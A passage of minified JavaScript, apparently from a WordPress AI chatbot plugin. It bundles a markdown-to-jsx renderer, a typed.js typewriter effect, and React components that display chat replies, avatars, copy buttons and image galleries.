i("th",{key:o,style:Te(n,o)},t(e,r))})))),i("tbody",null,n.cells.map((function(e,o){return i("tr",{key:o},e.map((function(e,o){return i("td",{key:o,style:Te(n,o)},t(e,r))})))}))))}},[r.text]:{match:Re(te),order:4,parse:e=>({text:e[0].replace(A,((e,t)=>n.namedCodesToUnicode[t]?n.namedCodesToUnicode[t]:e))}),render:e=>e.text},[r.textBolded]:{match:Be(X),order:2,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("strong",{key:r.key},t(e.children,r))},[r.textEmphasized]:{match:Be(J),order:3,parse:(e,t,r)=>({children:t(e[2],r)}),render:(e,t,r)=>i("em",{key:r.key},t(e.children,r))},[r.textEscaped]:{match:Be(ee),order:1,parse:e=>({text:e[1],type:r.text})},[r.textMarked]:{match:Be(K),order:3,parse:Fe,render:(e,t,r)=>i("mark",{key:r.key},t(e.children,r))},[r.textStrikethroughed]:{match:Be(Y),order:3,parse:Fe,render:(e,t,r)=>i("del",{key:r.key},t(e.children,r))}};!0===n.disableParsingRawHTML&&(delete V[r.htmlBlock],delete V[r.htmlSelfClosing]);const Q=function(e){let t=Object.keys(e);function r(n,o){let a=[],i="";for(;n;){let s=0;for(;s<t.length;){const c=t[s],u=e[c],l=u.match(n,o,i);if(l){const e=l[0];n=n.substring(e.length);const t=u.parse(l,r,o);null==t.type&&(t.type=c),a.push(t),i=e;break}s++}}return a}return t.sort((function(t,r){let n=e[t].order,o=e[r].order;return n!==o?n-o:t<r?-1:1})),function(e,t){return r(function(e){return e.replace(chatbot_x,"\n").replace(S,"").replace(W,"    ")}(e),t)}}(V),Z=(oe=function(e,t){return function(r,n,o){const a=e[r.type].render;return t?t((()=>a(r,n,o)),r,n,o):a(r,n,o)}}(V,n.renderRule),function e(t,r={}){if(Array.isArray(t)){const n=r.key,o=[];let a=!1;for(let n=0;n<t.length;n++){r.key=n;const i=e(t[n],r),s="string"==typeof i;s&&a?o[o.length-1]+=i:null!==i&&o.push(i),a=s}return r.key=n,o}return oe(t,e,r)});var oe;const ae=d(e);return G.length?i("div",null,ae,i("footer",{key:"footer"},G.map((function(e){return i("div",{id:n.slugify(e.identifier,Ce),key:e.identifier},e.identifier,Z(Q(e.footnote,{inline:!0})))})))):ae}const index_modern=e=>{let{children:t="",options:r}=e,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)t.indexOf(r=a[n])>=0||(o[r]=e[r]);return o}(e,n);return external_React_.cloneElement(Ze(t,r),o)};var helpers=__webpack_require__(966);function typed_module_t(){return typed_module_t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},typed_module_t.apply(this,arguments)}var typed_module_s={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,smartBackspace:!0,shuffle:!1,backDelay:700,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:1/0,showCursor:!0,cursorChar:"|",autoInsertCss:!0,attr:null,bindInputFocusEvents:!1,contentType:"html",onBegin:function(e){},onComplete:function(e){},preStringTyped:function(e,t){},onStringTyped:function(e,t){},onLastStringBackspaced:function(e){},onTypingPaused:function(e,t){},onTypingResumed:function(e,t){},onReset:function(e){},onStop:function(e,t){},onStart:function(e,t){},onDestroy:function(e){}},e=new(function(){function e(){}var t=e.prototype;return t.load=function(e,t,r){if(e.el="string"==typeof r?document.querySelector(r):r,e.options=typed_module_t({},typed_module_s,t),e.isInput="input"===e.el.tagName.toLowerCase(),e.attr=e.options.attr,e.bindInputFocusEvents=e.options.bindInputFocusEvents,e.showCursor=!e.isInput&&e.options.showCursor,e.cursorChar=e.options.cursorChar,e.cursorBlinking=!0,e.elContent=e.attr?e.el.getAttribute(e.attr):e.el.textContent,e.contentType=e.options.contentType,e.typeSpeed=e.options.typeSpeed,e.startDelay=e.options.startDelay,e.backSpeed=e.options.backSpeed,e.smartBackspace=e.options.smartBackspace,e.backDelay=e.options.backDelay,e.fadeOut=e.options.fadeOut,e.fadeOutClass=e.options.fadeOutClass,e.fadeOutDelay=e.options.fadeOutDelay,e.isPaused=!1,e.strings=e.options.strings.map((function(e){return e.trim()})),e.stringsElement="string"==typeof e.options.stringsElement?document.querySelector(e.options.stringsElement):e.options.stringsElement,e.stringsElement){e.strings=[],e.stringsElement.style.cssText="clip: rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;";var n=Array.prototype.slice.apply(e.stringsElement.children),o=n.length;if(o)for(var a=0;a<o;a+=1)e.strings.push(n[a].innerHTML.trim())}for(var i in e.strPos=0,e.currentElContent=this.getCurrentElContent(e),e.currentElContent&&e.currentElContent.length>0&&(e.strPos=e.currentElContent.length-1,e.strings.unshift(e.currentElContent)),e.sequence=[],e.strings)e.sequence[i]=i;e.arrayPos=0,e.stopNum=0,e.loop=e.options.loop,e.loopCount=e.options.loopCount,e.curLoop=0,e.shuffle=e.options.shuffle,e.pause={status:!1,typewrite:!0,curString:"",curStrPos:0},e.typingComplete=!1,e.autoInsertCss=e.options.autoInsertCss,e.autoInsertCss&&(this.appendCursorAnimationCss(e),this.appendFadeOutAnimationCss(e))},t.getCurrentElContent=function(e){return e.attr?e.el.getAttribute(e.attr):e.isInput?e.el.value:"html"===e.contentType?e.el.innerHTML:e.el.textContent},t.appendCursorAnimationCss=function(e){var t="data-typed-js-cursor-css";if(e.showCursor&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      ",document.body.appendChild(r)}},t.appendFadeOutAnimationCss=function(e){var t="data-typed-fadeout-js-css";if(e.fadeOut&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      ",document.body.appendChild(r)}},e}()),typed_module_n=new(function(){function e(){}var t=e.prototype;return t.typeHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if("<"===n||"&"===n){var o;for(o="<"===n?">":";";e.substring(t+1).charAt(0)!==o&&!(1+ ++t>e.length););t++}return t},t.backSpaceHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if(">"===n||";"===n){var o;for(o=">"===n?"<":"&";e.substring(t-1).charAt(0)!==o&&!(--t<0););t--}return t},e}()),typed_module_i=function(){function t(t,r){e.load(this,r,t),this.begin()}var r=t.prototype;return r.toggle=function(){this.pause.status?this.start():this.stop()},r.stop=function(){this.typingComplete||this.pause.status||(this.toggleBlinking(!0),this.pause.status=!0,this.options.onStop(this.arrayPos,this))},r.start=function(){this.typingComplete||this.pause.status&&(this.pause.status=!1,this.pause.typewrite?this.typewrite(this.pause.curString,this.pause.curStrPos):this.backspace(this.pause.curString,this.pause.curStrPos),this.options.onStart(this.arrayPos,this))},r.destroy=function(){this.reset(!1),this.options.onDestroy(this)},r.reset=function(e){void 0===e&&(e=!0),clearInterval(this.timeout),this.replaceText(""),this.cursor&&this.cursor.parentNode&&(this.cursor.parentNode.removeChild(this.cursor),this.cursor=null),this.strPos=0,this.arrayPos=0,this.curLoop=0,e&&(this.insertCursor(),this.options.onReset(this),this.begin())},r.begin=function(){var e=this;this.options.onBegin(this),this.typingComplete=!1,this.shuffleStringsIfNeeded(this),this.insertCursor(),this.bindInputFocusEvents&&this.bindFocusEvents(),this.timeout=setTimeout((function(){0===e.strPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)}),this.startDelay)},r.typewrite=function(e,t){var r=this;this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor&&this.cursor.classList.remove(this.fadeOutClass));var n=this.humanizer(this.typeSpeed),o=1;!0!==this.pause.status?this.timeout=setTimeout((function(){t=typed_module_n.typeHtmlChars(e,t,r);var n=0,a=e.substring(t);if("^"===a.charAt(0)&&/^\^\d+/.test(a)){var i=1;i+=(a=/\d+/.exec(a)[0]).length,n=parseInt(a),r.temporaryPause=!0,r.options.onTypingPaused(r.arrayPos,r),e=e.substring(0,t)+e.substring(t+i),r.toggleBlinking(!0)}if("`"===a.charAt(0)){for(;"`"!==e.substring(t+o).charAt(0)&&(o++,!(t+o>e.length)););var s=e.substring(0,t),c=e.substring(s.length+1,t+o),u=e.substring(t+o+1);e=s+c+u,o--}r.timeout=setTimeout((function(){r.toggleBlinking(!1),t>=e.length?r.doneTyping(e,t):r.keepTyping(e,t,o),r.temporaryPause&&(r.temporaryPause=!1,r.options.onTypingResumed(r.arrayPos,r))}),n)}),n):this.setPauseStatus(e,t,!0)},r.keepTyping=function(e,t,r){0===t&&(this.toggleBlinking(!1),this.options.preStringTyped(this.arrayPos,this));var n=e.substring(0,t+=r);this.replaceText(n),this.typewrite(e,t)},r.doneTyping=function(e,t){var r=this;this.options.onStringTyped(this.arrayPos,this),this.toggleBlinking(!0),this.arrayPos===this.strings.length-1&&(this.complete(),!1===this.loop||this.curLoop===this.loopCount)||(this.timeout=setTimeout((function(){r.backspace(e,t)}),this.backDelay))},r.backspace=function(e,t){var r=this;if(!0!==this.pause.status){if(this.fadeOut)return this.initFadeOut();this.toggleBlinking(!1);var n=this.humanizer(this.backSpeed);this.timeout=setTimeout((function(){t=typed_module_n.backSpaceHtmlChars(e,t,r);var n=e.substring(0,t);if(r.replaceText(n),r.smartBackspace){var o=r.strings[r.arrayPos+1];r.stopNum=o&&n===o.substring(0,t)?t:0}t>r.stopNum?(t--,r.backspace(e,t)):t<=r.stopNum&&(r.arrayPos++,r.arrayPos===r.strings.length?(r.arrayPos=0,r.options.onLastStringBackspaced(),r.shuffleStringsIfNeeded(),r.begin()):r.typewrite(r.strings[r.sequence[r.arrayPos]],t))}),n)}else this.setPauseStatus(e,t,!1)},r.complete=function(){this.options.onComplete(this),this.loop?this.curLoop++:this.typingComplete=!0},r.setPauseStatus=function(e,t,r){this.pause.typewrite=r,this.pause.curString=e,this.pause.curStrPos=t},r.toggleBlinking=function(e){this.cursor&&(this.pause.status||this.cursorBlinking!==e&&(this.cursorBlinking=e,e?this.cursor.classList.add("typed-cursor--blink"):this.cursor.classList.remove("typed-cursor--blink")))},r.humanizer=function(e){return Math.round(Math.random()*e/2)+e},r.shuffleStringsIfNeeded=function(){this.shuffle&&(this.sequence=this.sequence.sort((function(){return Math.random()-.5})))},r.initFadeOut=function(){var e=this;return this.el.className+=" "+this.fadeOutClass,this.cursor&&(this.cursor.className+=" "+this.fadeOutClass),setTimeout((function(){e.arrayPos++,e.replaceText(""),e.strings.length>e.arrayPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],0):(e.typewrite(e.strings[0],0),e.arrayPos=0)}),this.fadeOutDelay)},r.replaceText=function(e){this.attr?this.el.setAttribute(this.attr,e):this.isInput?this.el.value=e:"html"===this.contentType?this.el.innerHTML=e:this.el.textContent=e},r.bindFocusEvents=function(){var e=this;this.isInput&&(this.el.addEventListener("focus",(function(t){e.stop()})),this.el.addEventListener("blur",(function(t){e.el.value&&0!==e.el.value.length||e.start()})))},r.insertCursor=function(){this.showCursor&&(this.cursor||(this.cursor=document.createElement("span"),this.cursor.className="typed-cursor",this.cursor.setAttribute("aria-hidden",!0),this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)))},t}();function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var BouncingDots=function(e){var t={width:9,height:9,margin:"5px 0px 0px 5px",borderRadius:"50%",backgroundColor:"#a3a1a1",opacity:1,animation:"bouncing-loader 0.4s infinite alternate"};return React.createElement(React.Fragment,null,React.createElement("style",null,"\n          @keyframes bouncing-loader {\n            to {\n              opacity: 0.6;\n              transform: translateY(-10px);\n            }\n          }\n        "),React.createElement("div",{style:{display:"flex",justifyContent:"center",alignItems:"center",width:"100%",height:26}},["0.1s","0.2s","0.3s"].map((function(e,r){return React.createElement("div",{key:r,style:_objectSpread(_objectSpread({},t),{},{animationDelay:e})})}))))},js_helpers=__webpack_require__(678),chatbot_MwaiAPI=__webpack_require__(137),_excluded=["enabled","content","children","className"];function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useState=_wp$element.useState,useEffect=_wp$element.useEffect,useRef=_wp$element.useRef,useCallback=_wp$element.useCallback,svgPathDefault='<path d="M7 5a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3h-2v2a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3v-9a3 3 0 0 1 3-3h2zm2 2h5a3 3 0 0 1 3 3v5h2a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1h-9a1 1 0 0 0-1 1zM5 9a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h9a1 1 0 0 0 1-1v-9a1 1 0 0 0-1-1z" />',svgPathSuccess='<path d="M10.7673 18C10.3106 18 9.86749 17.8046 9.54432 17.4555L5.50694 13.1222C4.83102 12.3968 4.83102 11.2208 5.50694 10.4954C6.18287 9.76997 7.27871 9.76997 7.95505 10.4954L10.6794 13.4196L16.9621 5.63976C17.5874 4.86495 18.6832 4.78289 19.4031 5.45388C20.125 6.12487 20.2036 7.29638 19.5759 8.07391L12.0778 17.3589C11.7639 17.7475 11.3119 17.9801 10.8319 18C10.8087 18 10.788 18 10.7673 18Z" />',svgPathError='<path d="M17.7623 17.7626C17.0831 18.4418 15.9549 18.416 15.244 17.705L5.79906 8.26012C5.08811 7.54917 5.0623 6.42098 5.74145 5.74183C6.4206 5.06267 7.54879 5.08849 8.25975 5.79944L17.7047 15.2443C18.4156 15.9553 18.4414 17.0835 17.7623 17.7626Z" /><path d="M17.5508 8.52848L8.52842 17.5509C7.84927 18.23 6.72108 18.2042 6.01012 17.4933C5.29917 16.7823 5.27336 15.6541 5.95251 14.975L14.9749 5.95257C15.6541 5.27342 16.7823 5.29923 17.4932 6.01019C18.2042 6.72114 18.23 7.84933 17.5508 8.52848Z" />',ReplyActions=function(e){var t=e.enabled,r=e.content,n=e.children,o=e.className,a=_objectWithoutProperties(e,_excluded),i=(0,helpers.gR)(),s=_slicedToArray(useState("idle"),2),c=s[0],u=s[1],l=_slicedToArray(useState(!0),2),p=l[0],f=l[1],d=useRef(null),h=useRef(!1),m=useCallback((function(){h.current||(h.current=!0,d.current=setTimeout((function(){f(!1)}),500))}),[]),y=useCallback((function(){d.current&&clearTimeout(d.current),f(!0),h.current=!1}),[]);useEffect((function(){return function(){d.current&&clearTimeout(d.current)}}),[]);var b="success"===c?svgPathSuccess:"error"===c?svgPathError:svgPathDefault;return React.createElement("div",_extends({},a,{onMouseLeave:y,onMouseEnter:m,onMouseOver:m}),React.createElement("span",{className:o},n),React.createElement("div",{className:i("mwai-reply-actions",{"mwai-hidden":p})},t&&React.createElement("div",{className:"mwai-copy-button",onClick:function(){try{navigator.clipboard.writeText(r),u("success")}catch(e){u("error"),console.warn("Not allowed to copy to clipboard. Make sure your website uses HTTPS.",{content:r})}finally{setTimeout((function(){u("idle")}),2e3)}}},React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",dangerouslySetInnerHTML:{__html:b}}))))};const components_ReplyActions=ReplyActions;function ChatbotName_slicedToArray(e,t){return ChatbotName_arrayWithHoles(e)||ChatbotName_iterableToArrayLimit(e,t)||ChatbotName_unsupportedIterableToArray(e,t)||ChatbotName_nonIterableRest()}function ChatbotName_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotName_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotName_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotName_arrayLikeToArray(e,t):void 0}}function ChatbotName_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotName_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotName_arrayWithHoles(e){if(Array.isArray(e))return e}var useMemo=wp.element.useMemo,ChatbotName=function(e){var t=e.role,r=void 0===t?"user":t,n=(0,ChatbotContext.o)().state,o=n.pluginUrl,a=n.iconUrl,i=n.userData,s=n.userName,c=n.aiName,u=n.guestName,l=n.userAvatar,p=n.aiAvatar,f=n.guestAvatar,d=n.userAvatarUrl,h=n.aiAvatarUrl,m=n.guestAvatarUrl,y=useMemo((function(){var e="assistant"===r,t=!i&&!e,n=function(e){return React.createElement("div",{className:"mwai-name-text"},e)},y=function(e,t,r,n){var a,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(!e)return null;if((0,js_helpers.Ve)(t))return a=t,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"32px",lineHeight:"32px"}},a);var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,helpers.mv)(e)?e:e&&!(0,js_helpers.Ve)(e)?t?e:"".concat(o,"/images/").concat(e):(t||(0,js_helpers.Ve)(e)||console.warn("Invalid URL for avatar:",e),null)}(t,i)||r;return s?function(e,t){return React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{width:"32",height:"32",src:e,alt:t}))}(s,n):null};if(e){var b=y(p,h,a,"AI Avatar");return b?(null===h&&a&&console.warn("Using iconUrl as a temporary fallback for AI avatar. Please set aiAvatarUrl."),b):n(c)}return t?t?y(f,m,null,"Guest Avatar")||n(u||"Guest"):void 0:y(l,d,null==i?void 0:i.AVATAR_URL,"User Avatar",!0)||n(formatName(s,u,i))}),[r,c,s,u,i,a,p,l,f,h,d,m,o]);return React.createElement("span",{className:"mwai-name"},y)};function formatName(e,t,r){return r&&0!==Object.keys(r).length?Object.entries(r).reduce((function(e,t){var r=ChatbotName_slicedToArray(t,2),n=r[0],o=r[1],a="{".concat(n,"}");return e.includes(a)?e.replace(a,o):e}),e):t||e||"Guest"}const chatbot_ChatbotName=ChatbotName;function ChatbotReply_slicedToArray(e,t){return ChatbotReply_arrayWithHoles(e)||ChatbotReply_iterableToArrayLimit(e,t)||ChatbotReply_unsupportedIterableToArray(e,t)||ChatbotReply_nonIterableRest()}function ChatbotReply_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotReply_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotReply_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotReply_arrayLikeToArray(e,t):void 0}}function ChatbotReply_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotReply_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotReply_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotReply_wp$element=wp.element,ChatbotReply_useState=ChatbotReply_wp$element.useState,ChatbotReply_useMemo=ChatbotReply_wp$element.useMemo,ChatbotReply_useEffect=ChatbotReply_wp$element.useEffect,ChatbotReply_useRef=ChatbotReply_wp$element.useRef,LinkContainer=function(e){var t=e.href,r=e.children;if(!t)return React.createElement("span",null,r);var n=window.location.hostname,o="_self";try{o=n===new URL(t,window.location.href).hostname?"_self":"_blank"}catch(e){console.error("Invalid URL:",e),o="_blank"}if("Uploaded File"===String(r)){var a=t.split("/").pop();return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer",className:"mwai-filename"},React.createElement("span",null,"✓ ",a))}return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer"},r)},RawMessage=function(e){var t,r=e.message,n=e.onRendered,o=void 0===n?function(){}:n,a=(0,ChatbotContext.o)().state.copyButton,i=ChatbotReply_slicedToArray(ChatbotReply_useState(r.isQuerying||r.isStreaming),1)[0],s=r.isQuerying,c=r.isStreaming,u=null!==(t=r.content)&&void 0!==t?t:"";(u.match(/```/g)||[]).length%2!=0?u+="\n```":r.isStreaming&&(u+="<BlinkingCursor />"),ChatbotReply_useEffect((function(){i&&(!i||s||c)||o()}),[i,s,c]);var l=ChatbotReply_useMemo((function(){var e={overrides:{BlinkingCursor:{component:js_helpers.rn},a:{component:LinkContainer},img:{props:{onError:function(e){null!==e.target.src.match(/\.(jpeg|jpg|gif|png)$/)&&(e.target.src="https://placehold.co/600x200?text=Expired+Image")},className:"mwai-image"}}}};return e}),[]),p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(u,l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:u}),e=u}return e}),[u,l]);return s||c&&!u?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:r.role}),React.createElement(components_ReplyActions,{content:r.content,enabled:a,className:"mwai-text"},p))},ImagesMessage=function(e){var t=e.message,r=e.onRendered,n=void 0===r?function(){}:r,o=ChatbotReply_slicedToArray(ChatbotReply_useState(null==t?void 0:t.images),2),a=o[0],i=o[1];return ChatbotReply_useEffect((function(){n()})),t.isQuerying?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},React.createElement("div",{className:"mwai-gallery"},null==a?void 0:a.map((function(e,t){return React.createElement("a",{key:t,href:e,target:"_blank",rel:"noopener noreferrer"},React.createElement("img",{key:t,src:e,onError:function(){return function(e){i((function(t){return t.map((function(t,r){return r===e?"https://placehold.co/600x200?text=Expired+Image":t}))}))}(t)}}))})))))},TypedMessage=function(e){var t=e.message,r=e.conversationRef,n=e.onRendered,o=void 0===n?function(){}:n,a=ChatbotReply_useRef(null),i=ChatbotReply_slicedToArray(ChatbotReply_useState(t.isQuerying),1)[0],s=ChatbotReply_slicedToArray(ChatbotReply_useState(!t.isQuerying),2),c=s[0],u=s[1],l=t.content;ChatbotReply_useEffect((function(){console.warn("Do not use the Typewriter Effect. Use Streaming instead.")}),[]),(0,helpers.$$)(200,(function(){null!=r&&r.current}),!c),ChatbotReply_useEffect((function(){if(i){if(a.current){var e={strings:[l],typeSpeed:(0,chatbot_MwaiAPI.W5)("typewriter.speed",15),showCursor:!1,onComplete:function(e){e.cursor&&e.cursor.remove(),o(),u((function(){return!0}))}},t=new typed_module_i(a.current,e);return function(){t.destroy()}}}else o()}),[t,t.isQuerying]);var p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:l}),e=l}return e}),[l]);return React.createElement(React.Fragment,null,t.isQuerying&&React.createElement(BouncingDots,null),!t.isQuerying&&i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text",ref:a})),!t.isQuerying&&!i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},p)))},ChatbotReply=function(e){var t,r=e.message,n=e.conversationRef,o=(0,ChatbotContext.o)().state.typewriter,a=(0,helpers.gR)(),i=ChatbotReply_useRef(),s=a("mwai-reply",{"mwai-ai":"assistant"===r.role,"mwai-user":"user"===r.role,"mwai-system":"system"===r.role}),c=(null==r||null===(t=r.images)||void 0===t?void 0:t.length)>0,u=function(){i.current&&(r.isQuerying||i.current.classList.contains("mwai-rendered")||"undefined"!=typeof hljs&&(i.current.classList.add("mwai-rendered"),i.current.querySelectorAll("pre code").forEach((function(e){hljs.highlightElement(e)}))))};return ChatbotReply_useMemo((function(){return"user"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r})):"assistant"===r.role?c?React.createElement("div",{ref:i,className:s},React.createElement(ImagesMessage,{message:r,conversationRef:n,onRendered:u})):o&&!r.isStreaming?(console.warn("The Typewriter effect is deprecated. Use Streaming instead."),React.createElement("div",{ref:i,className:s},React.createElement(TypedMessage,{message:r,conversationRef:n,onRendered:u}))):React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):"system"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):React.createElement("div",null,React.createElement("i",null,"Unhandled role."))}),[r,n,c,o])};const chatbot_ChatbotReply=ChatbotReply;function extends_extends(){return 